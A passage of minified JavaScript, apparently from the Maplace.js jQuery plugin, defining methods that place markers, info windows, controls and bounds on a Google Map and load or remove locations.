b=this.circles.length-1;b>=0;b-=1)try{this.circles[b]&&this.circles[b].setMap(null)}catch(d){a.debug("init_map::circles::setMap",d.stack)}this.circles.length=0,this.circles=[],this.o.controls_on_map&&this.oMap.controls&&this.oMap.controls[this.o.controls_position].forEach(function(b,c){try{a.oMap.controls[this.o.controls_position].removeAt(c)}catch(d){a.debug("init_map::removeAt",d.stack)}}),this.oBounds=new c.maps.LatLngBounds},b.prototype.perform_load=function(){1===this.ln?(this.o.map_options.set_center?this.oMap.setCenter(new c.maps.LatLng(this.o.map_options.set_center[0],this.o.map_options.set_center[1])):(this.oMap.fitBounds(this.oBounds),this.ViewOnMap(1)),this.o.map_options.zoom&&this.oMap.setZoom(this.o.map_options.zoom)):0===this.ln?(this.o.map_options.set_center?this.oMap.setCenter(new c.maps.LatLng(this.o.map_options.set_center[0],this.o.map_options.set_center[1])):this.oMap.fitBounds(this.oBounds),this.oMap.setZoom(this.o.map_options.zoom||1)):(this.oMap.fitBounds(this.oBounds),"number"==typeof(this.o.start-0)&&this.o.start>0&&this.o.start<=this.ln?this.ViewOnMap(this.o.start):this.o.map_options.set_center?this.oMap.setCenter(new c.maps.LatLng(this.o.map_options.set_center[0],this.o.map_options.set_center[1])):this.ViewOnMap(this.view_all_key),this.o.map_options.zoom&&this.oMap.setZoom(this.o.map_options.zoom))},b.prototype.debug=function(a,b){return this.o.debug&&console.log(a,b),this},b.prototype.AddControl=function(a,b){return a&&b?(this.controls[a]=b,this):(self.debug("AddControl",'Missing "name" and "func" callback.'),!1)},b.prototype.CloseInfoWindow=function(){return this.infowindow&&(this.current_index||0===this.current_index)&&(this.o.beforeCloseInfowindow(this.current_index,this.o.locations[this.current_index]),this.infowindow.close(),this.infowindow=null,this.o.afterCloseInfowindow(this.current_index,this.o.locations[this.current_index])),this},b.prototype.ShowOnMenu=function(a){if(a===this.view_all_key&&this.o.view_all&&this.ln>1)return!0;if("number"==typeof((a=parseInt(a,10))-0)&&a>=0&&a<this.ln){if(!1!==this.o.locations[a].on_menu)return!0}return!1},b.prototype.ViewOnMap=function(a){if(a===this.view_all_key)this.o.beforeViewAll(),this.current_index=a,this.o.locations.length>0&&this.o.generate_controls&&this.current_control&&this.current_control.activateCurrent&&this.current_control.activateCurrent.apply(this,[a]),this.oMap.fitBounds(this.oBounds),this.CloseInfoWindow(),this.o.afterViewAll();else if("number"==typeof((a=parseInt(a,10))-0)&&a>0&&a<=this.ln)try{c.maps.event.trigger(this.markers[a-1],"click")}catch(b){this.debug("ViewOnMap::trigger",b.stack)}return this},b.prototype.SetLocations=function(a,b){return this.o.locations=a,b&&this.Load(),this},b.prototype.AddLocations=function(b,c){var d=this;return Array.isArray(b)&&a.each(b,function(a,b){d.o.locations.push(b)}),a.isPlainObject(b)&&this.o.locations.push(b),c&&this.Load(),this},b.prototype.AddLocation=function(b,c,d){return a.isPlainObject(b)&&this.o.locations.splice(c,0,b),d&&this.Load(),this},b.prototype.RemoveLocations=function(b,c){var d=this,e=0;return Array.isArray(b)?a.each(b,function(a,b){b-e<d.ln&&d.o.locations.splice(b-e,1),e++}):b<this.ln&&this.o.locations.splice(b,1),c&&this.Load(),this},b.prototype.Loaded=function(){return this.loaded},b.prototype._init=function(){this.ln=this.o.locations.length;for(var b=0;b<this.ln;b++){var c=a.extend({},this.o.shared);this.o.locations[b]=a.extend(c,this.o.locations[b]),this.o.locations[b].html&&(this.o.locations[b].html=this.o.locations[b].html.replace("%index",b+1),this.o.locations[b].html=this.o.locations[b].html.replace("%title",this.o.locations[b].title||""))}return this.map_div=a(this.o.map_div),this.controls_wrapper=a(this.o.controls_div),this},b.prototype.Load=function(b){a.extend(!0,this.o,b),b&&b.locations&&(this.o.locations=b.locations),this._init(),!1===this.o.visualRefresh?c.maps.visualRefresh=!1:c.maps.visualRefresh=!0,this.init_map(),this.create_objMap(),this.add_markers_to_objMap(),this.ln>1&&this.o.generate_controls||this.o.force_generate_controls?(this.o.generate_controls=!0,this.generate_controls()):this.o.generate_controls=!1;var d=this;if(this.loaded)this.perform_load();else{c.maps.event.addListenerOnce(this.oMap,"idle",function(){d.perform_load()}),c.maps.event.addListener(this.oMap,"resize",function(){d.canvas_map.css({width:d.map_div.width(),height:d.map_div.height()})});var e;for(e in this.o.listeners){var f=this.oMap,g=this.o.listeners[e];this.o.listeners.hasOwnProperty(e)&&c.maps.event.addListener(this.oMap,e,function(a){g(f,a)})}}return this.loaded=!0,this},b}(),"function"==typeof define&&define.amd?define(function(){return g}):b.Maplace=g}(jQuery,this,google);